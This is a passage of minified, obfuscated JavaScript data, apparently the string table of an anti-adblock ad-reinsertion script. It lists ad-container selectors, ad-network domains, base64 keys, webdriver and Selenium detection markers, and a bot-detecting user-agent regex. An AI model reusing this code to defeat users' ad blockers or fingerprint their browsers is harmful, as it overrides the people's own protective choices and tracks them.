position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"startOffset","<'min-height'>","Terminate - non-auto-recovery","https://securepubads.g.doubleclick.net/tag/js/gpt.js","wrap|none","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","normal|[light|dark|<custom-ident>]+&&only?","value","<'padding-left'>","sourcesContent","pop","directives","urlGenerate","slotRequested","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","plainchicken.com","hypot( <calc-sum># )","<number-percentage>{1,4} fill?","adingo","2763582Ntgyvk","<'opacity'>","running|paused","(-token","mmctsvc.com","butt|round|square","https://cmp.myhomebook.de","adv-","additionalHeaders","Terminate - keep original acceptable ads","HTMLImageElement_srcset","geniee","text/html","rem","calledSelenium","Document_querySelector","optable.co","yellowblue.io","api.rlcdn.com","isVisibleContent","uBO:","inline|block|horizontal|vertical","text-ads","Plus sign","getVersion","(E2) Invalid protect url: ","\x3c!--","text_ad","matchAll","pow( <calc-sum> , <calc-sum> )","normal|break-word","gw.geoedge.be","ads.nicovideo.jp","[block|inline|x|y]#","Condition","outerHTML","Expected more digits in base 64 VLQ value.","adfarm1.adition.com","<integer>|<length>","e-planning.net",'"googMsgType"',"source","none|<dashed-ident>#","'.' <ident-token>","quantumdex.io","adUnits","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","<'flex-shrink'>","term","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","Script","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","encodedBodySize","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","axelspringer.com","ZndiaA==","_selenium","!boolean-group","style","consentframework.com","invalid protect-id key: ","partitioned","link","?version=","<wq-name>","mixed|upright|sideways","consume","copy","servenobid.com","https://cmp.computerbild.de","AtruleDescriptor","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","WhiteSpace","http://localhost","si.com","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","<alpha-value>","notificationPermissions signal unexpected behaviour","<'inset-block-end'>","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","Bad value `","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","debug",'[id^="dfp-ad-"]',"readystatechange","`, expected `","light|dark|<integer [0,∞]>","fuse","fuseplatform.net","pbjsList","brightness( <number-percentage> )","pbjs","always|auto|avoid","Zm1qeA==","INVENTORY_FRAME","<'border-top-width'>","abs( <calc-sum> )","[proportional-nums|tabular-nums]","__lastWatirAlert","<compound-selector> [<combinator>? <compound-selector>]*","text","<single-animation>#","when","_grecaptcha_ready","syntax","ads-twitter.com","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","Unknown node type:","<number-zero-one>","Scope","[AdShield API] cmd execution error:","rhino","toUTCString","abgroup","ZGdnbg==","pathname","defineOutOfPageSlot","normal|<length-percentage>","max-age","<'inline-size'>","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","auto|inter-character|inter-word|none","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","token","'>'|'+'|'~'|['|' '|']","command","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","scrollY","addProperty_","AddMatchOnce","JSON_stringify","none|<position>#","SharedWorker","viously.com","https://ad.yieldlab.net/yp","htlbid.com","fetch: ","[none|<custom-ident>]#","setPAAPIConfigForGPT","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","kueezrtb.com","webkitSpeechGrammar","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","getBidResponses","setProperty","none|path( <string> )","<'left'>","bqstreamer.com","windowExternal","performance","PseudoElementSelector","errorTrace","getLastListNode","MatchOnceBuffer","loading","--\x3e","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","substrToCursor","scroll","replaceScriptElementAsync","<xyz-space> [<number>|<percentage>|none]{3}","getAttribute","checkPropertyName","substr","Unknown type: ","none|<single-transition-property>#","url","toStringTag","/pagead/gen_204?","c2shb.pubgw.yahoo.com","rotateZ( [<angle>|<zero>] )","tokenize","_sources","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","pageview","matchProperty"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab"," > ","compareByGeneratedPositionsDeflatedNoLine","<'margin-block-start'>","Exception occurred in hooked function ","combo","instance","<transform-function>+","parseFromString","__fxdriver_evaluate","fromSetString","navigator","center|start|end|self-start|self-end|flex-start|flex-end","Counter","startColumn","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","calc(","` for `visit` option (should be: ","<boolean-expr["," is blocked","clientWidth","hash","Wrong node type `","forEachToken","setRequestHeader","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","Blocked prebid request error for ","not-","<outline-radius>","iab-flexad","apcnf","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","circle|ellipse","adkernel.com",".source","<relative-real-selector>#","memoryLimitThreshold","hotjar.com","Terminate - not apply","pubexchange.com","xyz|xyz-d50|xyz-d65","context","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","getUserIds","blocked","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","<paint>","fromArray","fill|contain|cover|none|scale-down","opr","Keyword","AdThrive_","normal|<feature-tag-value>#","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge",'link[rel="preload"][as="script"][href="',"defer","semicolon-token","scaleX( [<number>|<percentage>] )","opacity( [<number-percentage>] )","repeat|no-repeat|space|round","none|<shadow-t>#","MatchOnce","HTMLScriptElement_src","HTMLScriptElement","<length>","toLowerCase","getSetCookie","stylesheet","https://consent.edinburghnews.scotsman.com","( <style-condition> )|( <style-feature> )|<general-enclosed>","travle.earth","Node_baseURI","static.doubleclick.net","<single-animation-composition>#","trys","String_replace","inventoryId","<combinator>? <complex-real-selector>","ownKeys","window.top.apstag.runtime.callCqWrapper","defineSlot"," | ","values","cache","window.top._df.t","none|chained","insertBefore","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","Rule","1655856kNsGgi","blocked_script_cache","body","insurads.com","anyclip.com","__nightmare","nn_","/widgets.html","gpt-nextmillennium","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","analytics","<wq-name>|<ns-prefix>? '*'","_version","x: ","errArgs","scorecardresearch.com","__webdriver_script_function","jizsl_","xg4ken.com","andbeyond.media","cmVzZXJ2ZWQx","reserved2","__isProxy","https://consent.yorkshirepost.co.uk","<color>&&<color-stop-angle>?","addModule","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","none|all|<dashed-ident>#","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","getComputedStyle","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","Range","Brian Paul","releaseEvents","layer","; Partitioned","isChannelConnected","log.pinterest.com","<shape-box>|fill-box|stroke-box|view-box","googletagservices.com","selectors","#as_domain","https://ads.nicovideo.jp","Bad syntax","protectUrlContext","triggerCount","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","number-token","Document_URL",'"><\/script>',"auth","Missed `structure` field in `","marphezis.com","<mf-plain>|<mf-boolean>|<mf-range>","none|[fill|fill-opacity|stroke|stroke-opacity]#","requestBids","notificationPermissions","Semicolon or block is expected","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","<box>|margin-box","prevUntil","https://ad-delivery.net/px.gif?ch=2","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","[left|right]||[top|bottom]","isFirefox","cookieless-data.com","mimeTypes","useragent","manchesterworld.uk","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","<url>|none","script","[<integer [0,∞]> <absolute-color-base>]#","media-amazon.com","[<layer-name>#|<layer-name>?]","default|none","<'min-width'>","Ratio","ports","parseValue","content","TBL","any","HTMLAnchorElement_attributionSrc","; Priority=High","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","var(","allowInterstitial","Node_textContent","capture","Number","adcontainer","distinctiveProps","XMLHttpRequest","selectorText","null","gpt-ima-adshield","none|auto|[<string> <string>]+","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<any-value>","translate3d( <length-percentage> , <length-percentage> , <length> )",".workers.dev","Unknown property","DisallowEmpty","<ns-prefix>? <ident-token>",'" is a required argument.',"ad01","readSequence","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","isPropagationStoppedImmediate","Unexpected err while detecting cosmetic filter: "," iterations","noopener","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","RegExp_exec","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","/\\r\\n/g","imasdk.googleapis.com","pub.doubleverify.com","adtrafficquality.google","addMapping","isDelim","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","ads.blogherads.com","dn0qt3r0xannq.cloudfront.net","vendor","ids","postrelease.com","silent","<calc-value> ['*' <calc-value>|'/' <number>]*","<pseudo-page>+|<ident> <pseudo-page>*","selenium-evaluate","economy|exact","__webdriver_script_func",".gamezop.com","innerHTML","<script>","Hex or identifier is expected","ddg/","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","read-","as-revalidator","_set","ar-yahoo-v1","statusText","not_blocking_ads","b3V0cHV0","AtrulePrelude","<'top'>{1,4}","auto|none|scrollbar|-ms-autohiding-scrollbar","border-box|padding-box|content-box","gpt-","declarationList","ex.ingage.tech","prebid","additionalAdsBait","freeze"," is expected","classList","<'flex-direction'>||<'flex-wrap'>","navigator.productSub is undefined","MatchGraph","number","hasOwnProperty","onreadystatechange","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","img_dggnaogcyx5g7dge2a9x2g7yda9d","this.postMessage(...arguments)","%%%INV_CODE%%%","option path is invalid","attributes","Analytics.event(","permissions","document.documentElement.getAttributeNames is not a function","admanmedia.com","$chrome_asyncScriptInfo","biggeekdad.com","XMLHttpRequest_responseXML","delete","active","consumeUntilBalanceEnd","adlib","scanString","<transition-behavior-value>#","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","<'row-gap'> <'column-gap'>?","normal|compact","clientHeight","//# sourceURL=rtb_adm.js","Document_getElementsByTagName","ac-","circle( [<shape-radius>]? [at <position>]? )","HTMLIFrameElement_name","slice|clone","auto|<color>{2}","cos( <calc-sum> )","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","invalid url (anchor href set): ","<simple-selector>#","window","logs-partners.coupang.com","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","https://hb.minutemedia-prebid.com/hb-mm-multi","r2b2.io","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","none","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","WebGLRenderingContext.getParameter is not a function","gpt_loaded_time","middle","innerHeight","mailto:","HTMLMetaElement_content","; HttpOnly","getArg","https://fb.html-load.com","string","nth","buildID","generic","asadcdn.com","script:","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","<percentage>|<length>|<number>","is_limited_ads","[auto|<length-percentage>]{1,2}","adm","matched","isAdblockUser","HTMLAnchorElement_target","<declaration>","Click","domain","redirected","ric","parseString","type","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","data-ignore","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","ad_unit_path","matrix3d( <number>#{16} )","sharethrough.com","fansided","snigel","json","rotateY( [<angle>|<zero>] )","handlers","sdkVersion","appsflyer.com","setTimeout","admaru.net","idFilter","description","findAll","unsortedForEach","show|hide","Timed out waiting for consent readiness","findAllFragments","Document_write","Terminate - not registered in db","MessageEvent_source","loader","canvas","yieldlove-ad-serving.net","unshift","backgroundImage","<'border-top-left-radius'>","Event_stopPropagation","<'justify-self'>|anchor-center","stylesheetUrlsToLoadBeforeHooking","onParseError","brainlyads.com","gpt_limited","none|text|all|-moz-none","ay.delivery","https://css-load.com","[<integer>&&<symbol>]#","getItem","Value","generic( kai )|generic( fangsong )|generic( nastaliq )","width|height|block|inline|self-block|self-inline","<length>|thin|medium|thick","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Identifier","<bg-size>#","advertisement-holder","115073ZBOlDp","none|<filter-function-list>|<-ms-filter-function-list>","[<length>|<percentage>]{1,4}","Type of node should be an Object","block|inline|x|y","enabled","<string>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","r2b2.cz","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","ClassSelector","targeting","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","<'inset-inline-start'>","aria-label","sidead","https://cmp.autobild.de","medium","removeProperty","linear|radial","lvh","lvmax","auto|none|<dashed-ident>|<scroll()>|<view()>","sources","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","onmousedown","http://","fromEntries","0|1","Profile is null or undefined","20030107","none|<transform-list>","domAutomationController","#adshield","programme.tv","rotate( [<angle>|<zero>] )","enjgioijew","encodeId","MessageEvent","cqi","cqb","auto|<string>","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","HTMLAnchorElement_hostname","__hooked_preframe","Terminate - non-adblock","shouldStorageWaitForTcf","eventStatus","ads.linkedin.com","MediaSettingsRange","visible|auto|hidden","clean","translate( <length-percentage> , <length-percentage>? )","dmtkcw==","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","svmax","cachedAt","features","<string>|<custom-ident>+","prelude","uidapi.com","auto|smooth","CSSStyleSheet","fill","detections","channel","insertData","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","attributeValueKeys","bad-url-token","performance_gpt_ad_rendered","getStorageUpdates","blocked_filters","fullscreen","maxAge","selectorsToForceProtect","reserved2Input","geoedge.be","consents","cancelIdleCallback","generatedColumn","indexww.com","'. Set options.decodeValues to false to disable this feature.","adSlot","has","/pagead/drt/ui","https://pbs.nextmillmedia.com/openrtb2/auction","leaderboard","nextCharCode","hooking started without preframe hooking","originalPositionFor","enums","Failed to detect bot: botd timeout","publisherId","<single-animation-iteration-count>#","cdn.optimizely.com","HTMLTableCellElement","reset","onlyForAsTest","emit","paint( <ident> , <declaration-value>? )","cootlogix.com","getFirstListNode","async","insert","afterend","auto|balance","_prototype","permission","pagead/js/dv3.js","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","Function.prototype.bind is undefined","parse","option domain is invalid","logicieleducatif.fr","ssmas","color( <colorspace-params> [/ [<alpha-value>|none]]? 